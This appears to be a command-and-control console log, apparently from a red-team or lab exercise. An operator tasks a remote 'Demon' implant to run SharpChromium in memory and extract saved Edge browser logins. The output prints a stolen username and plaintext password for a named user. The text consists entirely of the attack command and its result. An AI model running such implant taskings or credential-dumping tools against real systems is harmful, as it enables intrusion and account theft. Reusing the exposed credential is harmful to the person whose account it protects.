 15/12/2023 12:50:45 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpChromium.exe logins
[*] [96540BCF] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpChromium.exe
[+] Send Task to Agent [194 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [177 bytes]:
[*] Beginning Edge extraction.
--- Chromium Credential (User: mnovoa) ---
URL :
Username : HelpDesk
Password : Drudge23
[*] Finished Edge extraction.
[*] Done.